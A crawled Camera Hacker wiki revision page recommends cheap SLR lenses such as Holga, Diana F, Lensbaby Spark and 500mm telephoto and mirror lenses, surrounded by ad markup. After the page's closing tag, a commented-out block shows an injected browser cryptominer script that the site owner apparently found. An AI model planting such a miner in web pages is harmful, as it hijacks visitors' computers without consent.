

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/myink/Revision.php?file=docs/Super%20Inexpensive%20Lenses%20for%20Your%20Digital%20SLR%20Camera.html.revisions.hidden/20120926_051401.txt
body_size: 6147
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Revision: Super Inexpensive Lenses for Your Digital SLR Camera</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<h2>Older Revision of <a href="ViewPage.php?file=docs/Super%20Inexpensive%20Lenses%20for%20Your%20Digital%20SLR%20Camera">Super Inexpensive Lenses for Your Digital SLR Camera</a></h2>
<blockquote><p>Revision: 20120926_051401 | <a href="Revisions.php?file=docs/Super%20Inexpensive%20Lenses%20for%20Your%20Digital%20SLR%20Camera">All Revisions</a></p></blockquote>
<hr width="33%">
<h2>Super Inexpensive Lenses for Your Digital SLR Camera</h2>

<p>
If you been playing with your digital SLR camera for a while, you'd soon realized that good lenses can cost more than your camera. For example, if you look at the Canon L-series interchangeable lenses, you'll see most of them are over $1000. Not something all of us could afford on a daily basis.
</p>

<p>
That brings a dilemma. You have your digital SLR camera with a kit lens or two. But what's so fun about having a SLR camera if you can't change the lens out, because you can't afford them, to try different things?
</p>

<p>
Have no fear, in this article, we focus on inexpensive interchangeable lenses that you can buy for your digital SLR camera. Use these lenses to make bring out the creativity in yourself. Shoot interesting photographs that you can't produce with high-cost lenses.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Criteria</h3>

<p>
The criteria we used for this article is as follows:
</p>

<ul>
  <li>You (and anyone else) can buy the lens new. No used, refurbished, etc.
  <li>The lens must be usable directly with a SLR camera (possibly with an adapter). No accessory lenses, extension tubes, etc.
  <li>The lens costs less than $100.
</ul>

<p>
Do you know of an inexpensive lens that fits these criteria, but is not already on this list? Please let us know.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Holga 60mm f/8 Lens</h3>

<p>
The Holga 60mm f/8 Lens allows your digital SLR camera to emulate the traditional Holga film camera. The photo it produces is far from spectacular from today's high-tech lenses, but has it's own charm and artistic qualities. A cult following of this old style camera still exist. The Holga 60mm f/8 Lens is available on Amazon for only $24.99.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Holga Pinhole HPL Lens</h3>

<p>
The oldest camera lens in the world is the pinhole lens. Therefore, it produces interesting images that can be seen in extremely old photographs. Just changing the pinhole size can produce infinitely different results. The Holga Pinhole HPL Lens is only $24.99. But if that's too much for you, you can "<a href="http://www.camerahacker.com/EOS_Pin-Hole_Lens/index.shtml">Making a Pinhole Lens for SLR Cameras</a>" yourself.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Diana F Lenses</h3>

<p>
Along the same line as the Holga film cameras comes the Diana camera. Today, you can still buy a Diana camera and its assorted lenses. But why, when you can use the wide array of Diana F lenses on your SLR camera with a Diana F adapter. On Amazon, Diana F lenses costs around $30. The Diana F adapter costs $10.99.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Lensbaby Spark</h3>

<p>
When Lensbaby first arrive to provide a sweet spot of selective focus, photographers flock to experiment. Today, Lensbaby technology is so advanced, that it has a whole series of lenses. Most of the Lensbaby lenses cost as much as a regular camera lens. Fortunately for us, Lensbaby still produces the Lensbaby Spark, which is similar to the original, down to the price of $79.95 on Amazon.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Opteka High Definition 500mm f/8 Preset Telephoto Lens</h3>

<p>
Have you always wanted a super telephoto len to take wildlife photographs? But a 300mm f/2.8 lens costs about $4000 the last time I checked. Well, you can beat the focal length of that lens with the Opteka High Definition 500mm f/8 Preset Telephoto Lens for less than $100.
</p>

<p>
Although you can't change the aperture of this lens, in bright sunlight, you won't need to. And with 500mm focal length, you can be far enough from the wildlife and get a blurred background. The Opteka High Definition 500mm f/8 Preset Telephoto Lens costs $89.95 on Amazon. But you'll also need a t-mount adapter for your SLR camera, which costs around $10.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Vivitar V-500MR 500mm Mirror Lens</h3>

<p>
The Vivitar V-500MR 500mm Mirror Lens gives you the same focal lens as the 500mm telephoto lens, but in a much compact size. The trick is the internal mirror system that bounces light back and forth before gathering it on the digital sensor. The trade off is a slightly softer image with the internal mixing of light, but how else can you find a 500mm lens at the size of a regular lens? Isn't technology wonderful? The Vivitar V-500MR 500mm Mirror Lens is available on Amazon for $94.95. You'll need a $10 t-mount adapter to mount it to your SLR camera.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>50mm Prime Lens</h3>

<p>
Lens engineers have designed the 50mm prime lens to death. They are so sharp and so inexpensive on the market nowadays, it's incredible how much lesser lenses cost. For example, the Canon EF 50mm f/1.8 II is only $99 on Amazon. You can even use it as a loupe. If you don't know whether prime (non-zoom) lens is right for you, then you might try this lens before jumping into the prime lens frying pan.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Super_Inexpensive_Lenses_for_Your_Digital_SLR_Camera">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Related Links</h3>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
201 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1iJkqC2CgXYpGAkQdqmTpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918354333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>